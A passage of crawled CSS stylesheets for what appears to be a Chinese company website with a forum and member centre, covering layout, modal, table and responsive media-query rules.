    left: 0;
    top: 0;
    width: 80px;
}
.bs_hui_item .bs_hui_con{
    margin-left: 100px;
    min-height: 80px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    font-size: 15px;
}
.bs_hui_item .bs_hui_con .bs_hui_con_u{
    background-color: #99ccff;
    color: #666;
    padding: 2px 15px;
    margin-bottom: 15px;
    font-size: 14px;
}
.bs_hui_item .bs_hui_con .bs_hui_con_u .tohui{
    float: right;
    color: #00d7be;
    font-size: 15px;
}
.bs_hui_item .bs_hui_con .bs_hui_contxt{
    font-size: 15px;
}
.bs_hui_conson{
    position: relative;
    margin-left: 100px;
}
.bs_hui_conson .sub_avatar{
    position: absolute;
    left: 0;
    top: 0;
    width: 50px;
}
.bs_hui_conson .bs_hui_consub{
    margin-left: 65px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
}
.bs_hui_conson .bs_hui_consub .bs_hui_con_usub{
    color: #999;
    font-size: .9rem;
    margin-bottom: 10px;
}
.bs_hui_conson .bs_hui_consub .bs_hui_con_usub .tohui{
    color: #00d7be;
    float: right;
    margin-right: 15px;
}
.bs_hui_conson .bs_hui_consub .bs_hui_contxtsub{
    margin-bottom: 8px;
}

.bs_hot{
    position: sticky;
    top: 100px;
    width: 27%;
    background-color: #fff;
}
.bs_hot h4 {
    font-size: 18px;
    color: #333;
    margin-bottom: 20px;
}

.bs_hot ul li{
    line-height: 2;
    padding: 10px 0;
    border-bottom: 1px dashed #eee;
    font-size: 15px;
}
.bs_hot ul li a{
    color: #666;
}
.bs_hot ul li a:hover{
    color: #00d7be;
}

.lt_mian{
    display: flex;
    justify-content: space-between;
    align-items:flex-start;
    flex-wrap: wrap;
    padding: 30px 0;
}
.lt_box{
    width: calc(68% - 60px);
    background-color: #fff;
    padding: 20px;
}
.lt_item{
    box-sizing: border-box;
    padding-bottom: 25px;
    width: 100%;
    border-bottom: 1px dashed #ccc;
    overflow: hidden;
}
.lt_item:last-of-type{
    border-bottom: none;
}
.lt_item .img3{
    width: 58px;
    height: 58px;
    float: left;
    background-color: #999;
    margin-top: 20px;
    overflow: hidden;
}
.lt_item .img3 img{
    width: 58px;
    height: 58px;
}
.lt_item .con3{
    overflow: hidden;
    padding-left: 20px;
    margin-top: 14px;
    margin-left: 19px;
}
.lt_tittle{
    width: 100%;
    overflow: hidden;
    font-size: 16rem;
    margin-bottom: 15px;
    margin-top: 5px;
}
.lt_tittle span{
    font-size: 1rem;
    display: block;
    float: left;
    padding: 0 6px;
    border: 1px solid #00d7be;
    border-radius: 5px;
    color: #00d7be ;
    margin-right: 10px;
    margin-top: 2px;
}
.lt_tittle p{
    float: left;
    color: #333;
}
.lt_tittle p:hover{
    color: #00d7be;
    /*text-decoration: underline;*/
}
.havePic{
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}
.havePic a{
    width: 30%;
}
.lt_other{
    width: 100%;
    height: 18px;
}
.lt_other li{
    float: left;
    margin-right: 25px;
    color: #999;
    line-height: 1.6;
    font-size: .9rem;
}
.lt_other li:nth-child(3){
    text-indent: 25px;
    background: url("/static/index/images/indexEye.png") no-repeat 0 center;
}
.lt_other li:nth-child(4){
    float: right;
    margin-right: 10px;
    text-indent: 20px;
    background: url("/static/index/images/replayIcon.png") no-repeat 0 center;
}

.lt_hot{
    position: sticky;
    top: 100px;
    width: calc(30% - 60px);
    background-color: #fff;
    padding: 30px;
}
.lt_hot h4 {
    font-size: 1.3rem;
    color: #00d7be;
    margin-bottom: 20px;
}
.lt_hot ul li{
    line-height: 2;
    padding: 10px 0;
    border-bottom: 1px dashed #eee;
}
.lt_hot ul li a{
    color: #666;
}
.lt_hot ul li a:hover{
    color: #00d7be;
}

.lt_mian2{
    display: block;
    position: relative;
    padding-left: 10rem;
    margin-top: 20px;
    min-height: 220px;
    border-bottom: 1px solid #CCC;
}
.lt_mian2 .lt_main_l{
    position: absolute;
    top: 0;
    left: 0;
    width: 10rem;
}
.lt_mian2 .lt_main_l h4{
    font-size: 19px;
    font-weight: 600;
    color: #00d7be;
}
.lt_mian2 .lt_main_l ul{
    margin-top: 15px;
}
.lt_mian2 .lt_main_l li a{
    display: block;
    padding: 7px 0;
    font-size: 15px;
    color: #666;
}
.lt_mian2 .lt_main_l li a:hover{
    color: #00d7be;
}
.lt_mian2 .lt_main_m{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.lt_main_m .lt_main_m_item{
    width: calc(50% - 1rem);
    margin-left: 1rem;
    position: relative;
    margin-bottom: 25px;
}
.lt_main_m .lt_main_m_item .lt_litpic{
    position: absolute;
    top: 0;
    left: 0;
    width:  108px;
    height: 108px;
}
.lt_main_m .lt_main_m_item .lt_contxt_box{
    padding-left: 125px;
}
.lt_contxt_box h4{
    font-size: 16px;
    color: #00d7be;
    line-height: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 8px;
}
.lt_contxt_box h4 a{
    color: #548c08;
}
.lt_contxt_box .lt_contxt p{
    font-size: 14px;
    line-height: 1.6;
    color: #878787;
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical; 
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.lt_contxt_box .lt_contxtime{
    font-size: 15px;
    line-height: 1.4;
    color: #666;
    margin-top: 10px;
    margin-bottom: 8px;
}
.lt_contxt_box .lt_contxtime img{
    width: 1.4rem;
    height: 1.4rem;
    vertical-align: middle;
}
.lt_contxt_box .lt_contxtime span{
    margin-left: 15px;
}
.lt_contxt_box .lt_contxtime span.lt_contxt_nu{
    color: #f3930a;
}
.lt_contxt_box .lt_contxtime span.lt_contxt_at{
    color: #999;
}
.bdsm{
    font-size: 13px;
    color: #999;
}
.img_mid{
    vertical-align: middle;
}
.lt_list_m{
    display: none;
}

.fabu_btn{
    display: inline-block;
    background-color: #00d7be;
    color: #fff;
    font-size: 15px;
    line-height: 2;
    border-radius: 4px;
    padding: 0 15px;
    margin-right: 30px;
    font-weight: 500;
}
.txt_link{
    display: inline-block;
    color: #00d7be;
    margin: 0 10px;
    font-weight: 400;
}
/*论坛详情*/
.lt_show{
    display: block;
}
.lt_show h1{
    font-size: 22px;
    color: #222;
    line-height: 1.8;
    text-align: center;
}
.lt_show .lt_other{
    background-color: #f2f2f2;
    padding: 10px 15px;
    width: calc(100% - 30px);
    margin-top: 10px;
}
.lt_show .lt_text {
    padding: 25px;
    font-size: 15px;
    line-height: 1.8;
}
.lt_show .lt_text img{
    max-width: 100%;
}
.lt_fgx{
    display: block;
    font-size: 0;
    height: 20px;
    background-color: #f7f7f7;
    margin: 0 -30px;
}
.lt_hui{
    padding: 20px 0 0 0;
}
.lt_hui h4{
    font-size: 20px;
    color: #00d7be;
    text-align: center;
    line-height: 1.8;
    margin-bottom: 10px;
}
.hui_item{
    border-bottom: 1px dashed #ddd;
    padding: 0 0 30px 0;
    margin-bottom: 20px;
}
.hui_item .tx2 {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.hui_item .tx2 img{
    width: 60px;
    height: 60px;
    border-radius: 100%;
    margin-right: 20px;

}
.hui_item .tx2 p{
    font-size: 15px;
}

.hui_item .tx2 span {
    font-size: 14px;
    color: #bbbbbb;
    display: inline-block;
    margin-left: 30px;
}

.hui_item .hui_con {
    font-size: 15px;
    line-height: 1.8;
    color: #333333;
    margin-top: 15px;
}

.hui_item .right {

}
.hui_item .right span {
    display: inline-block;
    background-image: url("/static/index/images/icon-zan.png");
    background-repeat: no-repeat;
    padding-left: 28px;
    margin-left: 15px;
    line-height: 18px;
    font-size: 13px;
    color: #c5c5c5;
    cursor: pointer;
}
.hui_item .right span.cai {
    background-image: url("/static/index/images/icon-cai.png");
}
.hui_item .right span.on {
    background-position: 0 -25px;
}
.hui_more{
    margin-top: 20px;
    text-align: center;
}
.hui_more a{
    display: inline-block;
    padding: 8px 40px;
    font-size: 1rem;
    color: #fff;
    background-color: #00d7be;
}


.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 100500;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    background-color: rgba(0, 0, 0, 0.48);
}
.modal-dialog {
    width: 46rem;
    max-width: 100%;
    margin: 50px auto;
}
.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    outline: 0;
    padding: 30px;
}
.modal-header{
    background-color: #00d7be;
    font-size: 1rem;
    display: flex;
    justify-content: space-between;
    padding: 10px 20px;
}
.modal-header p{
    color: #fff;
}
.modal-main{
    background-color: #f7f7f7;
    padding: 30px;
}
.form-group{
    margin: 20px 0;
    display: flex;
}
.form-group label{
    width: 10rem;
    margin-right: 15px;
    font-size: 1rem;
    color: #666;
    text-align: right;
    line-height: 1.8;
}
.form-group .form-control{
    background-color: #fff;
    font-size: 1rem;
    line-height: 1.8;
    padding: 0px 15px;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    width: 100%;
}
.form-group .zp_btn{
    margin-left: 80px;
    background-color: #00d7be;
    color: #fff;
    font-size: 1rem;
    line-height: 1.8;
    padding: 2px 40px;
    margin-top: 20px;
}
.form-group .lt_btn{
    background-color: #00d7be;
    color: #fff;
    font-size: 1rem;
    line-height: 1.8;
    padding: 2px 40px;
    margin: 20px auto 0 auto;
}
.close-modal{
    position: absolute;
    top: 5px;
    right: 5px;
    color: #00d7be;
}

/* 会员中心 */
.mem_main{
    display: flex;
    padding: 25px 0 50px 0
}
.mem_left{
    width: 15rem;
    margin-right: 20px;
    background-color: #fff;
}
.mem_right{
    flex: 1;
    background-color: #fff;
    padding: 15px
}
.mem_left li{
    display: block;
    padding: 0 20px;
    border-bottom: 1px solid #e6e6e6;
}
.mem_left li a{
    position: relative;
    padding: 15px 0;
    display: block;
    font-size: 1rem;
    color: #666;
}
.mem_left li a:hover, .mem_left li a.active{
    color: #00d7be;
}
.mem_left li a::after{
    position: absolute;
    content: '>';
    right: 1px;
    top:15px;
    font-size: 1rem;
    color: #999;
}
.mem_desc{
    display: flex;
}
.mem_desc .mem_faceimg{
    width: 70px;
    margin-right: 20px;
}
.mem_desc .mem_faceimg img{
    width: 70px;
    height: 70px;
    border-radius: 100%;
}
.mem_desc .mem_con h4{
    font-size: 1.3rem;
    color: #333;
    margin: 5px 0;
}
.mem_desc .mem_con p{
    font-size: 1rem;
    color: #999;
    margin-top: 10px;
}
.mem_tits{
    border-bottom: 1px solid #e6e6e6;
}
.mem_tits span{
    display: inline-block;
    margin: 0 10px;
}
.mem_tits span a{
    display: block;
    padding: 0 15px 10px 15px;
    color: #333;
    font-size: 1rem;
}
.mem_tits span.active a{
    color: #00d7be;
    border-bottom: 3px solid #00d7be;
}
.mem_tits span a:hover{
    color: #00d7be;
}
.mem_infbox{
    max-width: 25rem;
}

.selcon{
    margin-left: 120px;
}
.selcon .item {
    position: relative;
}
.selcon .upload_input {
    display: none;
}
.selcon .preview {
    width: 80px;
    height: 80px;
    left: 0;
    top: 0px;
}
.selcon .preview img{
    width: 80px;
    height: 80px;
    border-radius: 100%;
}

.selcon .click {
    position: absolute;
    width: 80px;
    height: 80px;
    left: 0;
    top: 0px;
    z-index: 1;
    cursor: pointer;
}

.selcon .delete {
    position: absolute;
    right: -10px;
    top: -15px;
    cursor: pointer;
    display: none;
    height: 15px;
}

.selcon .preview img {
    width: 100%;
    height: 100%;
}
.selcon .click {
    position: absolute;
    width: 80px;
    height: 80px;
    left: 0;
    top: 0px;
    z-index: 1;
    opacity: 0;
    cursor: pointer;
    border-radius: 100%;
    text-align: center;
    line-height: 80px;
    color: #fff;
}
.selcon .click:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.43);
}
.tx-btn{
    margin-left: 10px;
    display: inline-block;
    vertical-align: top;
    line-height: 62px;
    color: #c1c1c1;
    cursor: pointer;
}
.table{
    width: 100%;
}
.w180{
    width: 14rem;
}
.w90{
    width: 7rem;
}
.table th{
    font-size: 1rem;
    font-weight: 600;
    line-height: 2;
}
.table tr td{
    font-size: 1rem;
    line-height: 2;
}
.table tr td p{
    padding: 5px;
}
.xm_uimg{
    width: 1.6rem;
    height: 1.6rem;
    display: inline-block;
    vertical-align: middle;
}
.borded{border-collapse：collapse}
.borded tr{
    border: 1px solid #ddd;
}
.borded tr th{
    background-color: #eaeaea;
}
.borded tr td, .borded tr th{
    padding: 6px 10px;
}
.borded tr td{
    line-height: 1.2;
}

/* header */
.lflex{
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
}
.lflex .llogo{
    flex: 1;
}

/* 新增 */
.tushu_box{
    margin: 30px 0;
    display: flex;
    justify-content: space-between;
}
.tushu_box .tushu_list{
    width: 48.5%;
}
.tushu_box .tushu_list .tushu_table{

}
.tushu_table th{
    padding: 5px 10px;
    background-color: #e5e5e5;
    border-right: 1px solid #fff;
}
.tushu_table tr:nth-of-type(odd) {
    background-color: #f5f5f5;
}
.tushu_table td{
    padding: .5rem .7rem;
    color: #666;
    border-bottom: 1px solid #e5e5e5;
}
.tushu_table td.tbtit{
    padding-left: 32px;
    background-image: url('/static/index/images/pdf_icon.png');
    background-repeat: no-repeat;
    background-position: left center;
    background-size: 20px;
}
.fencai_main{
    margin: 2rem 0;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.fencai_main .fencai_item{
    width: 31%;
}
.fencai_main .fencai_item a{
    position: relative;
    display: block;
    color: #fff;
}
.fencai_main .fencai_item a .img3 img{
    display: block;
}
.fencai_main .fencai_item a .img3::after{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.48);
}
.fencai_main .fencai_item a:hover .img3::after{
    background-color: rgba(0, 0, 0, 0.28);
}
.fencai_main .fencai_item a h4{
    position: absolute;
    left: 0;
    bottom: 1rem;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 1.5rem;
    font-weight: 600;
}
.fencai_main .fencai_item a:hover h4{
    bottom: calc(50% - 2rem);
    font-size: 1.6rem;
}

.gswenhua{
    margin: 3rem 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.gswenhua .gswenhua_item{
    position: relative;
    width: 19%;
    background-color: #00d7be;
    color: #fff;
    padding-top: 6.5rem;
    border-radius: 2rem;
}
.gswenhua .gswenhua_item:nth-child(even){
    background-color: #7c7c7c;
    color: #00d7be;
}
.gswenhua .gswenhua_item .wh_img{
    position: absolute;
    right: 1rem;
    top: -2rem;
    width: 4rem;
    height: 4rem;
    padding: 1rem;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 0 6px 3px rgba(100, 100, 100, 0.45);
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}
.gswenhua .gswenhua_item .wh_img img{
    width: 100%;
}
.gswenhua .gswenhua_item:hover{
    box-shadow: 0 0 6px 3px rgba(100, 100, 100, 0.44);
}
.gswenhua .gswenhua_item:hover .wh_img{
    transform: rotate(360deg);
}
.gswenhua .gswenhua_item .wh_en{
    padding: 0 1.4rem;
    margin-bottom: 1rem;
    font-size: 2rem;
    line-height: 1;
    color: #009182;
}
.gswenhua .gswenhua_item:nth-child(even) .wh_en{
    color: #00d7be;
}
.gswenhua .gswenhua_item .wh_name{
    background-color: #009182;
    padding: 0 1rem 0 1.4rem;
    line-height: 1.3;
    font-size: 1.5rem;
    color: #fff;

    font-size: 1.4rem;
}
.gswenhua .gswenhua_item:nth-child(even) .wh_name{
    background-color:#00b09d;
}
.gswenhua .gswenhua_item .wh_txt{
    padding: 2.5rem 1.4rem;
    line-height: 1.8;
    font-size: 1.2rem;
}
.gswenhua .gswenhua_item .wh_txt p{
    color: #fff;
    text-align: center;
}


/* i_about */

.i_about{
    padding: 1px;
    color: #0b586e;
}

.i_about p{
    color: #0b586e;
    line-height: 34px;
    padding-bottom: 0;
}

#video_p{
    background-color: #2b8697;
    border-radius: 2rem;
    padding-bottom: 1em;
}

.in_jiazhi{
    padding: 5rem 2rem 10rem 2rem;
}

/* contact_item2  */
.contact_main{
    z-index: 1;
}
.contact_item2{
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0;
    box-sizing: border-box;
    height: 100%;
    margin-bottom: 30px;
}

@media (max-width:992px) {
    .contact_item2{
        width: 100%;
    }
}

@media (max-width:768px) {
    .contact_item2{
        margin-bottom: 15px;
    }
}

.contact_item2 .card {
    border: 1px solid rgba(0, 0, 0, 0.13);
    padding: 60px;
}


@media (max-width:992px) {
    .contact_item2 .card {
        padding: 30px;
    }
}

@media (max-width:768px) {
    .contact_item2 .card {
        padding: 20px;
    }
}

.contact_item2 h4{
    font-weight: bold;
    margin-bottom: 10px;
}

.contact_item2 p .fa{
    width: 28px;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: http://www.yimaman.com/static/index/css/style2.css
body_size: 2687
content:


@media screen and (min-width: 1920px) {
    .fazhan_box .swiper-slide:nth-child(even) .fzcon{
        top: auto;
        bottom: 420px;
    }
    .fazhan_box .swiper-slide .fzcon{
        top: 420px;
    }
}
@media screen and (min-width: 2550px) {
    .fazhan_box .swiper-slide:nth-child(even) .fzcon{
        top: auto;
        bottom: 450px;
    }
    .fazhan_box .swiper-slide .fzcon{
        top: 450px;
    }
}
@media screen and (min-width: 2950px) {
    .fazhan_box .swiper-slide:nth-child(even) .fzcon{
        top: auto;
        bottom: 490px;
    }
    .fazhan_box .swiper-slide .fzcon{
        top: 490px;
    }
}


@media screen and (min-width: 1100px) {
    .foot_main3{
        margin-top: 3rem;
        width: 13%;
    }
    .foot_main3 .foot_main3_item:first-child{
        margin-right: 0;
    }
    .foot_main3 p{
        font-size: 12px;
    }
}
@media screen and (max-width: 1100px) {
    .w1200 {
        width: 92%;
    }

    .main {
        padding: 25px 0;
    }

    header {
        background: #fff;
        padding: 8px 0;
    }

    header .logo {
        float: left;
        display: block;
        height: 34px;
        transition: ease-in-out .3s;
        margin-top: 0;
    }

    header .nav_btn {
        display: block;
        float: right;
        margin-top: 10px;
        background-color: #fff;
    }

    header .nav_list {
        /*display: none;*/
        position: fixed;
        width: 100%;
        margin-top: 0;
        height: calc(100vh - 50px);
        bottom: 0;
        left: 100%;
        /*right: 0;*/
        background: rgba(4,79,103,0.85);
        box-sizing: border-box;
        border-top: 1px solid #777;
        transition: ease-in-out .3s;

    }

    header .nav_list.active {
        left: 0;
    }

    header .nav_list li {
        display: block;
        width: 100%;
        margin-left: 0;
        text-align: center;
        border-bottom: 1px solid #a4a4a4;
        box-sizing: border-box;
        /*padding: 6px 0;*/
    }

    header .nav_list li a {
        font-size: 16px;
        line-height: 52px;
        padding: 0;
        border-bottom: 0px solid transparent;
    }

    header .nav_list li.active a,
    header .nav_list li a:hover {
        color: #3795E3;
        border-bottom: 0px solid transparent;
    }

    header .nav_list .ts_nav{
        float: none;
        margin-right: 0;
    }
    header .nav_list .ts_nav li a{
        color: #666;
        font-size: 1rem;
    }
    header .nav_list .ts_nav li input{
        margin: 10px;
    }
    header .nav_list .ts_nav li a.s_btn{
        position: relative;
        display: inline-block;
        top: 5px;
        right: 45px;
    }
    .rt_usericon{
        display: none;
    }
    .rt_usernav{
        float: none;
        text-align: center;
    }
    .rt_usernav p a{
        color: #333;
        display: block;
        border-bottom: 1px solid #a4a4a4;
        padding: 10px 0;
    }
    .rt_usernav .rt_userbox{
        position: relative;
        background-color: #fff;
        display: block;
    }
    .rt_usernav .rt_userbox p a{
        padding: 10px 0;
    }
    header .nav_list .lt_nav{
        float: none;
        margin-right: 0;
    }
    header .nav_list .lt_nav li a{
        color: #333;
    }

    .lt_mian2 .lt_main_l{
        position: relative;
    }
    .lt_mian2 .lt_main_l h4{
        display: inline-block;
        margin-bottom: 15px;
    }
    .lt_mian2 .lt_main_l ul{
        display: none;
    }
    .lt_mian2 .lt_main_l ul li{
        float: left;
    }
    .lt_mian2{
        padding-left: 0;
        margin-top: 0;
    }
    .lt_main_m .lt_main_m_item{
        width: 100%;
        margin-left: 0;
    }
    .lt_contxt_box .lt_contxtime{
        font-size: .8rem;
    }
    .lt_contxt_box .lt_contxtime span{
        margin-left: 8px;
    }
    .w180{
        width: 80px;
    }
    .w90{
        width: 75px;
    }
    .bs_mian{
        display: block;
    }
    .bs_box{
        width: 100%;
    }
    .bs_hot{
        width: 100%;
    }
    .bs_box .bs_show .bs_show_l{
        position: relative;
        width: 100%;
        margin-bottom: 15px;
    }
    .bs_box .bs_show .bs_show_l img{
        width: 50px;
        height: 50px;
        display: inline-block;
        vertical-align: middle;
    }
    .bs_box .bs_show .bs_show_l p{
        margin-left: 15px;
        display: inline-block;
    }
    .bs_box .bs_show .bs_show_r{
        padding-left: 0;
    }
    .bs_hui_item .hui_avatar{
        width: 50px;
    }
    .bs_hui_item .bs_hui_con{
        margin-left: 65px;
    }
    .bs_hui_conson{
        margin-left: 65px;
    }
    .bs_hui_conson .sub_avatar{
        width: 40px;
    }
    .bs_hui_conson .bs_hui_consub{
        margin-left: 55px;
    }

    .fazhan_box .swiper-slide{
        width: 33.3333%;
    }
}

@media screen and (max-width: 768px) {
    .w1200 {
        width: 92%;
    }

    .main {
        padding: 25px 0;
    }

    .banner {
        margin-top: 50px;
    }

    .banner .swiper-slide .b1 {
        display: none;
    }

    .banner .swiper-slide .b2 {
        display: block;
        width: 100%;
    }

    .banner .banner_txt{
        padding-left: 2.4rem;
        padding-right: 2.4rem;
    }
    .banner .banner_txt h3{
        font-size: 2.2rem;
        color: #035cac;
        font-weight: 600;
    }
    .banner .banner_txt h4{
        font-size: 1.4rem;
        color: #fff;
        font-weight: 600;
        line-height: 1.3;
    }
    .banner .banner_txt .banner_btn{
        font-size: 1rem;
    }
    .banner_page .page_li {
        width: 8px;
        height: 8px;
        margin: 0 4px;
    }

    .index_title h2 {
        font-size: 22px;
        line-height: 26px;
    }

    .index_title h2::before, .index_title h2::after {
        width: 50px;
        margin: 0 15px;
    }

    .index_title p {
        font-size: 12px;
        margin-top: 0;
        line-height: 16px;
    }

    .index_main1 {
        padding-top: 25px;
    }
    .index_main1_con{
        flex-direction: column-reverse;
    }
    .index_main1_con .main1_left{
        width: 100%;
    }
    .index_main1_con .main1_right{
        width: 100%;
        margin-bottom: 20px;
    }

    footer {
        padding-top: 20px;
    }
    .foot_main{
        margin: 15px auto;
        padding: 0;
        flex-wrap: wrap;
    }

    .foot_main2 ul li{
        float: none;
        text-align: center;
        width: 100%
    }

    .foot_main2 {
        width: 100%;
        margin-left: 0;
        text-align: center;
    }
    .foot_main2 .foot_lx{
        flex-wrap: wrap;
    }
    .foot_main2 .foot_lx .foot_lxitem{
        margin-bottom: 1rem;
        width: 100%;
        text-align: left;
    }

    .foot_main3 {
        width: 100%;
        margin: 20px auto;
        text-align: center;
    }

    .foot_main3 img {
        margin: 0 auto;
    }

    .foot_main4 {
        height: auto;
        line-height: 26px;
        padding: 8px 0;
        min-height: 3rem;
    }

    .top_img {
        height: 180px;
    }

    .top_img img {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        z-index: 1;
        left: 0;
    }

    .top_img h2 {
        top: 50%;
        left: 50%;
        margin-left: 0;
        margin-top: 25px;
        font-size: 24px;
        line-height: 40px;
        white-space: nowrap;
        transform: translate(-50%, -50%);
    }

    .top_img h2 span {
        font-size: 40px;
        line-height: 40px;
        margin: 0 10px;
    }

    .top_img h2::after {
        display: none;
    }

    .top_nav {
        overflow-x: auto;
        white-space: nowrap;
    }

    .top_nav ul {
        font-size: 0;
    }

    .top_nav ul li {
        display: inline-block;
        margin-right: 15px;
        float: none;
    }

    .top_nav ul li a {
        line-height: 40px;
        width: auto;
        padding: 0 5px;
    }

    .about_main .about_img{
        width: 100%;
        margin-bottom: 15px;
    }
    .about_main .about_con{
        width: 100%;
    }

    .about_main2 .about_img{
        width: 100%;
        margin-bottom: 15px;
    }
    .about_main2 .about_con{
        width: 100%;
    }

    .about_main3 .about_img{
        width: 100%;
        margin-bottom: 15px;
    }
    .about_main3 .about_con{
        width: 100%;
    }
    .about_gs{
        flex-wrap: wrap;
    }
    .about_gs .about_gsitem{
        width: 100%;
        margin-bottom: 2rem;
    }

    .tuandui_main .tuandui_main_item{
        width: 100%;
    }
    .tuandui_main .tuandui_main_item2{
        width: 100%;
    }
    .tuandui_main .tuandui_main_item2 .tuandui_main_txt{
        margin: 0;
    }
    .news_top_tu{
        width: 100%;
        margin-bottom: 20px;
    }
    .news_top_tj{
        width: 100%;
    }
    .news_list .news_item .img2{
        width: 27%;
    }
    .news_list .news_item .con{
        width: 70%;
    }
    .news_list .news_item .con p{
        margin-top: 5px;
    }
    .news_list .news_item .con .date{
        margin-top: 5px;
    }
    .jishu_main_item .jishu_img{
        width: 100%;
    }
    .jishu_main_item .jishu_con{
        width: 100%;
    }

    .contact_main .contact_item{
        width: 100%;
        border-left: none;
        padding: 1.5rem;
    }
    .contact_main .contact_item:nth-child(2) {
        border-top: 1px solid #f1f1f1;
    }
    .nianhui_main .nianhui_item{
        width: 100%;
    }
    .nianhui_main .nianhui_item:nth-child(even){
        flex-direction: column;
    }
    .peixun_main .peixun_item{
        width: 100%;
    }
    .yanfaa_main .yanfaa_item {
        width: 100%;
    }
    .yanfaa_main .yanfaa_item:nth-child(even){
        width: 100%;
    }

    .login_main .login_item{
        width: 100%;
        margin-bottom: 20px;
    }

    .article .article_title{
        margin-bottom: 15px;
    }
    .article .article_main{
        margin: 20px 0;
    }

    .join_main .join_list{
        width: 100%;
        padding: 0;
    }
    .join_main .join_info{
        position: relative;
        top: 0;
        width: 100%;
        margin-top: 20px;
    }
    .join_list li{
        margin-bottom: 12px;
    }
    .join_list li .join_list_top{
        padding: 10px 10px;
    }
    .join_list li .join_list_top p.tit2{
        width: 72%;
    }
    .join_list li .join_list_top span{
        margin: 0 5px;
    }
    .join_list li .join_list_top span:last-child{
        display: none;
    }
    .join_list li .join_list_top em{
        display: none;
    }


    .lt_box{
        width: 100%;
    }
    .lt_hot{
        width: 100%;
        margin-top: 25px;
    }

    .book_item{
        width: 100%;
        padding: 15px;
        margin-bottom: 20px;
    }

    .bgf7{
        background-color: #fff;
    }
    .book_main{
        position: inherit;
    }
    .book_main .book_menu{
        display: none;
    }
    .book_main .book_desc{
        padding: 0;
        margin: 0;
    }
    .book_up{
        display: none;
        opacity: 0;
    }

    .bookm_menu{
        position: fixed;
        display: flex;
        bottom: 0;
        left: 0;
        height: 58px;
        width: 100%;
        background-color: #fff;
        box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.03);
        z-index: 3;
    }
    .bookm_menu_item{
        padding-top: 5px;
        width: 33.333%;
        text-align: center;
        font-size: 1rem;
    }
    .bookm_menu_item img{
        display: block;
        height: 18px;
        margin:5px auto;
    }

    .bookm_mulu{
        display: block;
        position: fixed;
        top:0;
        left: 120%;
        height: 100%;
        width: 100%;
        padding-top: 90px;
        background-color: #fff;
        opacity: 0;
        transition: all 0.25s ease-out, opacity 0.25s ease-in, margin-left 0.25s ease-out, clip-path 0.15s ease-out;
        z-index: 9999;
    }
    .bookm_mulu.open{
        opacity: 1;
        left:0;
    }
    .bookm_mulu .bookm_close{
        position: absolute;
        top: 60px;
        right: 15px;
        width: 30px;
    }
    .bookm_mulu .bookm_mulu_item{
        border-bottom: 1px dashed #ccc;
        padding: 0 15px;
    }
    .bookm_mulu .bookm_mulu_item a{
        display: block;
        padding: 10px 0;
    }
    .bookm_set{
        display: flex;
        position: fixed;
        bottom: -58px;
        left: 0;
        width: 100%;
        z-index: 2;
        opacity: 0;
        background-color: #fff;
        box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.03);
        transition: all 0.25s ease-out, opacity 0.25s ease-in, margin-left 0.25s ease-out, clip-path 0.15s ease-out;
    }
    .bookm_set.open{
        opacity: 1;
        bottom: 58px;
    }
    .bookm_set .bookm_set_item{
        width: 50%;
        text-align: center;
        padding: 5px 0;
    }
    .bookm_set .bookm_set_item a{
        padding: 10px 20px;
        border:1px solid #ddd;
        display: inline-block;
        background-color: #ddd;
        color: #035cac;
    }

    .lt_list_m{
        display: block;
    }
    .lt_list_m .lt_list_item{
        padding-bottom: 10px;
        border-bottom: 1px solid #ddd;
        margin-bottom: 10px;
    }
    .lt_list_m .lt_list_item h4{
        font-size: 1.1rem;
        margin-bottom: 5px;
        color: #333;
    }
    .lt_list_m .lt_list_item p{
        font-size: 1rem;
        color: #878787;
    }
    .lt_list_m .lt_list_item p span{
        font-size: .8rem;
        color: #999;
        float: right;
        margin-right: 15px;
    }
    .table.borded{
        display: none;
    }
    .fazhan_box .swiper-slide{
        width: 100%;
    }

    .mem_main{
        display: block;
    }
    .mem_left{
        display: none;
    }
    .mem_right{
        padding: 0;
    }

    .tushu_box{
        flex-wrap: wrap;
    }
    .tushu_box .tushu_list{
        width: 100%;
        margin-bottom: 1rem;
    }
    .in_about{
        flex-wrap: wrap;
    }
    .in_about .in_about_l{
        width: 90%;
    }
    .in_about .in_about_r{
        width: 90%;
    }
    .in_news_box{
        flex-wrap: wrap;
    }
    .in_news_box .col{
        width: 100%;
    }
    .news_list .news_item .img3, .news_list .news_item .img2{
        width: 27%;
    }
    .fencai_main .fencai_item{
        width: 100%;
        margin-bottom: 2rem;
    }
    .gswenhua .gswenhua_item{
        width: 100%;
        margin: 3rem 0;
    }
}

@media screen and (max-width: 540px) {

}

@media screen and (max-width: 370px) {

}

@media screen and (max-width: 350px) {
    .index_main3 ul li {
        padding: 0 20px;
    }
}


--- FILE ---
content_type: text/css
request_url: http://www.yimaman.com/static/index/css/index.css
body_size: 1011
content:
.tx_jiazhi{
	position: absolute;
